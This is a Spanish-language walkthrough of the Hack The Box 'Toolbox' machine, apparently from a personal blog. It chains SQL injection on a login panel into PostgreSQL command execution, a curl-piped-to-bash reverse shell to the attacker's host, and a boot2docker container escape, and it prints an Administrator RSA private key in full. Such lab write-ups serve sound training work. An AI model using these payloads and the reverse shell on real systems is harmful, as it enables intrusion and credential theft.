Toolbox
Máquina Toolbox de Hackthebox
Skills
- PostgreSQL Injection (RCE)
- Abusing boot2docker [Docker-Toolbox]
- Pivoting
Certificaciones
- eJPT
- OSCP (Intrusión)
- eWPT
- eCPPTv2
Descripción
Toolbox es una máquina easy windows, encontramos una SQLI (SQL Injection) en el panel login a través de la cual obtenemos un RCE (Remote Command Execution) que nos permite acceder a un contenedor. Obtenemos la id_rsa del usuario Administrator abusando del boot2docker y obtenemos acceso a la máquina víctima
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
# ping 10.129.189.200
PING 10.129.189.200 (10.129.189.200) 56(84) bytes of data.
64 bytes from 10.129.189.200: icmp_seq=1 ttl=127 time=87.2 ms
64 bytes from 10.129.189.200: icmp_seq=2 ttl=127 time=119 ms
64 bytes from 10.129.189.200: icmp_seq=3 ttl=127 time=84.6 ms
^C
--- 10.129.189.200 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 84.551/96.996/119.227/15.757 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# sudo nmap -p- --open --min-rate 5000 -sS -n -Pn -v 10.129.189.200 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-29 00:15 CEST
Initiating SYN Stealth Scan at 00:15
Scanning 10.129.189.200 [65535 ports]
Discovered open port 21/tcp on 10.129.189.200
Discovered open port 22/tcp on 10.129.189.200
Discovered open port 443/tcp on 10.129.189.200
Discovered open port 139/tcp on 10.129.189.200
Discovered open port 135/tcp on 10.129.189.200
Discovered open port 445/tcp on 10.129.189.200
Discovered open port 49669/tcp on 10.129.189.200
Discovered open port 49664/tcp on 10.129.189.200
Discovered open port 49666/tcp on 10.129.189.200
Discovered open port 49665/tcp on 10.129.189.200
Discovered open port 49668/tcp on 10.129.189.200
Discovered open port 5985/tcp on 10.129.189.200
Discovered open port 47001/tcp on 10.129.189.200
Discovered open port 49667/tcp on 10.129.189.200
Completed SYN Stealth Scan at 00:15, 14.96s elapsed (65535 total ports)
Nmap scan report for 10.129.189.200
Host is up (0.068s latency).
Not shown: 63779 closed tcp ports (reset), 1742 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.07 seconds
Raw packets sent: 74462 (3.276MB) | Rcvd: 67994 (2.720MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
# nmap -sCV -p 21,22,135,139,443,445,5985,47001,49664,49665,49666,49667,49668,49669 10.129.189.200 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-29 00:16 CEST
Nmap scan report for 10.129.189.200
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 5b:1a:a1:81:99:ea:f7:96:02:19:2e:6e:97:04:5a:3f (RSA)
| 256 a2:4b:5a:c7:0f:f3:99:a1:3a:ca:7d:54:28:76:b2:dd (ECDSA)
|_ 256 ea:08:96:60:23:e2:f4:4f:8d:05:b3:18:41:35:23:39 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.38 ((Debian))
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.38 (Debian)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=admin.megalogistic.com/organizationName=MegaLogistic Ltd/stateOrProvinceName=Some-State/countryName=GR
| Not valid before: 2020-02-18T17:45:56
|_Not valid after: 2021-02-17T17:45:56
|_http-title: MegaLogistics
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-07-28T22:17:38
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.36 seconds
Añadimos el dominio que se encuentra en los common names al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.189.200 megalogistic.com admin.megalogistic.com
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Otra forma sería examinar el certificado SSL de forma manual es la siguiente
1
# openssl s_client -connect 10.129.189.200:443
FTP Enumeration
Nos conectamos con el usuario anonymous y me descargo este .exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# ftp 10.129.189.200
Connected to 10.129.189.200.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (10.129.189.200:justice-reaper): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||64945|)
150 Opening data channel for directory listing of "/"
-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
226 Successfully transferred "/"
ftp> get docker-toolbox.exe
local: docker-toolbox.exe remote: docker-toolbox.exe
229 Entering Extended Passive Mode (|||49339|)
150 Opening data channel for file download from server of "/docker-toolbox.exe"
100% |******************************************************************************************************************************************| 231 MiB 506.93 KiB/s 00:00 ETA
226 Successfully transferred "/docker-toolbox.exe"
242520560 bytes received in 07:47 (506.93 KiB/s)
Web Enumeration
Al acceder a https://admin.megalogistic.com/ vemos un panel de autenticación

Si accedemos a https://megalogistic.com/ vemos lo siguiente
Web Exploitation

He probado esta inyección sql en el panel de login y ha funcionado

Hemos ganado acceso al panel admnistrativo
Debido a que en el panel administrativo no he visto nada interesante, voy a usar sqlmap para que me enumere las bases de datos
1
2
3
4
5
# sqlmap -u https://admin.megalogistic.com/ --risk=3 --level=5 --random-agent --dbs --batch --data "username=*&password=*"
[*] information_schema
[*] pg_catalog
[*] public
Sqlmap ha identificado estos tipos de inyecciones sql
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=-3463' OR 6802=6802-- qZyo&password=
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: username=' AND 5733=CAST((CHR(113)||CHR(122)||CHR(113)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (5733=5733) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(122)||CHR(120)||CHR(98)||CHR(113)) AS NUMERIC)-- nWHD&password=
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=';SELECT PG_SLEEP(5)--&password=
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=' AND 2020=(SELECT 2020 FROM PG_SLEEP(5))-- rxkb&password=
En la base de datos public he encontrado las credenciales del usuario admin
1
2
3
4
5
6
7
# sqlmap -u https://admin.megalogistic.com/ --risk=3 --level=5 --random-agent --dbs --batch --data "username=*&password=*" -D public -T users -C password,username --dump
+----------------------------------+----------+
| password | username |
+----------------------------------+----------+
| 4a100a85cb5ca3616dcf137918550815 | admin |
+----------------------------------+----------+
Este es un hash MD5 y en https://hashes.com/en/decrypt/hash he podido obtener la contraseña usando rainbow tables
1
4a100a85cb5ca3616dcf137918550815:iamzeadmin
Con sqlmap he listado el usuario en uso
1
2
3
# sqlmap -u https://admin.megalogistic.com/ --risk=3 --level=5 --random-agent --batch --data "username=*&password=*" --current-user
current user: 'postgres'
He listado los privilegios que tengo
1
2
3
4
5
6
# sqlmap -u https://admin.megalogistic.com/ --risk=3 --level=5 --random-agent --batch --data "username=*&password=*" --privileges
database management system users privileges:
[*] postgres (administrator) [2]:
privilege: createdb
privilege: super

He intentado reutilizar esta contraseña para conectarme a los diferentes servicios pero no ha funcionado, he encontrado este artículo https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql#rce-to-program que dice que podemos ejecutar comandos si somos super usuarios o pertenecemos al grupo pg_execute_server_program. En nuestro caso somos tenemos el privilegio super así que podríamos derivar la SQLI a un RCE, lo primero que debemos hacer es abrir el Burpsuite y crear la tabla (es muy importante cerrar la query anterior con el ; debido a que estamos en PostgreSQL)
1
username=test'; CREATE TABLE cmd_exec(cmd_output text);-- - &password=test

He probado comandos de linux y de windows, cuando uso comandos de linux no da error pero cuando uso comandos de windows si que da error, lo que significaría que estamos ejecutando comandos en el docker
1
username=test';COPY+cmd_exec+FROM+PROGRAM+'which curl';--+-+&password=test
Intrusión
Vamos a crearos un archivo llamado shell con este contenido en su interior
1
bash -i >& /dev/tcp/10.10.16.16/9993 0>&1
En el mismo directorio donde nos hemos creado este archivo nos vamos a montar un servidor http
1
# python -m http.server 80
Nos ponemos en escucha con netcat por el puerto 9993
1
# nc -nlvp 9993

Nos mandamos un shell a nuestro equipo
1
username=test';COPY+cmd_exec+FROM+PROGRAM+'curl http://10.10.16.16/shell|bash';--+-+&password=test
Recibimos la shell
1
2
3
4
5
6
# nc -nlvp 9993
listening on [any] 9993 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.189.200] 62842
bash: cannot set terminal process group (11767): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
Obtenemos las dimensiones de nuestra pantalla
1
2
# stty size
45 183
Efectuamos el tratamiento a la TTY
1
2
3
4
5
6
7
8
9
10
11
12
13
# script /dev/null -c bash
[ENTER]
[CTRL + Z]
# stty raw -echo; fg
[ENTER]
# reset xterm
[ENTER]
# export TERM=xterm
[ENTER]
# export SHELL=bash
[ENTER]
# stty rows 45 columns 183
[ENTER]
Privilege Escalation
Nos encontramos en el contenedor
1
2
3
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ hostname -I
hostname -I
172.17.0.2
Enumeramos el contenedor y vemos que el sistema es boot2docker
1
2
3
4
5
6
7
8
9
10
postgres@bc56e3cc55e9:/boot$ uname -a
uname -a
Linux bc56e3cc55e9 4.14.154-boot2docker #1 SMP Thu Nov 14 19:19:08 UTC 2019 x86_64 GNU/Linux
postgres@bc56e3cc55e9:/boot$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: buster
Escapamos del contenedor siguiendo estos pasos https://rioasmara.com/2021/08/08/privilege-escalation-boot2docker/
1
2
3
4
5
6
7
8
9
10
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ssh -t docker@172.17.0.1
docker@172.17.0.1's password:
( '>')
/) TC (\ Core is distributed with ABSOLUTELY NO WARRANTY.
(/-_--_-\) www.tinycorelinux.net
docker@box:~$ whoami
docker
docker@box:~$ hostname -i
127.0.0.1
Nos convertimos en usuario root
1
2
3
4
5
6
-bash-4.4$ sudo -l
User docker may run the following commands on this host:
(root) NOPASSWD: ALL
-bash-4.4$ sudo su
bash-4.4# whoami
root
He logrado encontrar una clave id_rsa que estaba oculta en el directorio Administrator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
bash-4.4# ls -a
. etc linuxrc run usr
.. home mnt sbin var
bin init opt squashfs.tgz
c lib proc sys
dev lib64 root tmp
bash-4.4# cd c
bash-4.4# ls -a
. .. Users
bash-4.4# cd Users
bash-4.4# ls -a
. Administrator Default Public desktop.ini
.. All Users Default User Tony
bash-4.4# cd Administrator
bash-4.4# ls -la
total 1465
drwxrwxrwx 1 docker staff 8192 Feb 8 2021 .
dr-xr-xr-x 1 docker staff 4096 Feb 19 2020 ..
drwxrwxrwx 1 docker staff 4096 Jul 28 22:08 .VirtualBox
drwxrwxrwx 1 docker staff 0 Feb 18 2020 .docker
drwxrwxrwx 1 docker staff 4096 Feb 19 2020 .ssh
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 3D Objects
drwxrwxrwx 1 docker staff 0 Feb 18 2020 AppData
drwxrwxrwx 1 docker staff 0 Feb 19 2020 Application Data
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Contacts
drwxrwxrwx 1 docker staff 0 Sep 15 2018 Cookies
dr-xr-xr-x 1 docker staff 0 Feb 8 2021 Desktop
dr-xr-xr-x 1 docker staff 4096 Feb 19 2020 Documents
dr-xr-xr-x 1 docker staff 0 Apr 5 2021 Downloads
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Favorites
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Links
drwxrwxrwx 1 docker staff 4096 Feb 18 2020 Local Settings
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Music
dr-xr-xr-x 1 docker staff 4096 Feb 19 2020 My Documents
-rwxrwxrwx 1 docker staff 262144 Jan 11 2022 NTUSER.DAT
-rwxrwxrwx 1 docker staff 65536 Feb 18 2020 NTUSER.DAT{1651d10a-52b3-11ea-b3e9-000c29d8029c}.TM.blf
-rwxrwxrwx 1 docker staff 524288 Feb 18 2020 NTUSER.DAT{1651d10a-52b3-11ea-b3e9-000c29d8029c}.TMContainer00000000000000000001.regtrans-ms
-rwxrwxrwx 1 docker staff 524288 Feb 18 2020 NTUSER.DAT{1651d10a-52b3-11ea-b3e9-000c29d8029c}.TMContainer00000000000000000002.regtrans-ms
drwxrwxrwx 1 docker staff 0 Sep 15 2018 NetHood
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Pictures
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Recent
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Saved Games
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Searches
dr-xr-xr-x 1 docker staff 0 Sep 15 2018 SendTo
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Start Menu
drwxrwxrwx 1 docker staff 0 Sep 15 2018 Templates
dr-xr-xr-x 1 docker staff 0 Feb 18 2020 Videos
-rwxrwxrwx 1 docker staff 24576 Feb 18 2020 ntuser.dat.LOG1
-rwxrwxrwx 1 docker staff 65536 Feb 18 2020 ntuser.dat.LOG2
-rwxrwxrwx 1 docker staff 20 Feb 18 2020 ntuser.ini
bash-4.4# cd .ssh
bash-4.4# ls -a
. authorized_keys id_rsa.pub
.. id_rsa known_hosts
bash-4.4# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvo4SLlg/dkStA4jDUNxgF8kbNAF+6IYLNOOCeppfjz6RSOQv
Md08abGynhKMzsiiVCeJoj9L8GfSXGZIfsAIWXn9nyNaDdApoF7Mfm1KItgO+W9m
M7lArs4zgBzMGQleIskQvWTcKrQNdCDj9JxNIbhYLhJXgro+u5dW6EcYzq2MSORm
7A+eXfmPvdr4hE0wNUIwx2oOPr2duBfmxuhL8mZQWu5U1+Ipe2Nv4fAUYhKGTWHj
4ocjUwG9XcU0iI4pcHT3nXPKmGjoPyiPzpa5WdiJ8QpME398Nne4mnxOboWTp3jG
aJ1GunZCyic0iSwemcBJiNyfZChTipWmBMK88wIDAQABAoIBAH7PEuBOj+UHrM+G
Stxb24LYrUa9nBPnaDvJD4LBishLzelhGNspLFP2EjTJiXTu5b/1E82qK8IPhVlC
JApdhvDsktA9eWdp2NnFXHbiCg0IFWb/MFdJd/ccd/9Qqq4aos+pWH+BSFcOvUlD
vg+BmH7RK7V1NVFk2eyCuS4YajTW+VEwD3uBAl5ErXuKa2VP6HMKPDLPvOGgBf9c
l0l2v75cGjiK02xVu3aFyKf3d7t/GJBgu4zekPKVsiuSA+22ZVcTi653Tum1WUqG
MjuYDIaKmIt9QTn81H5jAQG6CMLlB1LZGoOJuuLhtZ4qW9fU36HpuAzUbG0E/Fq9
jLgX0aECgYEA4if4borc0Y6xFJxuPbwGZeovUExwYzlDvNDF4/Vbqnb/Zm7rTW/m
YPYgEx/p15rBh0pmxkUUybyVjkqHQFKRgu5FSb9IVGKtzNCtfyxDgsOm8DBUvFvo
qgieIC1S7sj78CYw1stPNWS9lclTbbMyqQVjLUvOAULm03ew3KtkURECgYEA17Nr
Ejcb6JWBnoGyL/yEG44h3fHAUOHpVjEeNkXiBIdQEKcroW9WZY9YlKVU/pIPhJ+S
7s++kIu014H+E2SV3qgHknqwNIzTWXbmqnclI/DSqWs19BJlD0/YUcFnpkFG08Xu
iWNSUKGb0R7zhUTZ136+Pn9TEGUXQMmBCEOJLcMCgYBj9bTJ71iwyzgb2xSi9sOB
MmRdQpv+T2ZQQ5rkKiOtEdHLTcV1Qbt7Ke59ZYKvSHi3urv4cLpCfLdB4FEtrhEg
5P39Ha3zlnYpbCbzafYhCydzTHl3k8wfs5VotX/NiUpKGCdIGS7Wc8OUPBtDBoyi
xn3SnIneZtqtp16l+p9pcQKBgAg1Xbe9vSQmvF4J1XwaAfUCfatyjb0GO9j52Yp7
MlS1yYg4tGJaWFFZGSfe+tMNP+XuJKtN4JSjnGgvHDoks8dbYZ5jaN03Frvq2HBY
RGOPwJSN7emx4YKpqTPDRmx/Q3C/sYos628CF2nn4aCKtDeNLTQ3qDORhUcD5BMq
bsf9AoGBAIWYKT0wMlOWForD39SEN3hqP3hkGeAmbIdZXFnUzRioKb4KZ42sVy5B
q3CKhoCDk8N+97jYJhPXdIWqtJPoOfPj6BtjxQEBoacW923tOblPeYkI9biVUyIp
BYxKDs3rNUsW1UUHAvBh0OYs+v/X+Z/2KVLLeClznDJWh/PNqF5I
-----END RSA PRIVATE KEY-----
Nos creamos un archivo llamado id_rsa y le añadimos el privilegio 600 con chmod, una vez hecho eso nos conectamos usando esta id_rsa a la máquina víctima
1
2
3
4
5
6
7
# ssh -i id_rsa administrator@10.129.189.200
Microsoft Windows [Version 10.0.17763.1039]
(c) 2018 Microsoft Corporation. All rights reserved.
administrator@TOOLBOX C:\Users\Administrator>whoami
toolbox\administrator
Flags
Desde el contenedor ya podemos obtener ambas flags pero la idea sería ganar acceso a la máquina windows tal y como lo hemos hecho anteriormente
1
2
3
4
5
bash-4.4# find / -name user.txt 2>/dev/null
/mnt/sda1/var/lib/docker/overlay2/07623502c61c6209351069a7c272a5514f193c50302d83ead62325346bf41d06/merged/var/lib/postgresql/user.txt
/mnt/sda1/var/lib/docker/overlay2/20aed3bef7110c6e08a7fc7f476fcdf690589baabf19f49b462b7395724731d2/diff/var/lib/postgresql/user.txt
bash-4.4# find / -name root.txt 2>/dev/null
/c/Users/Administrator/Desktop/root.txt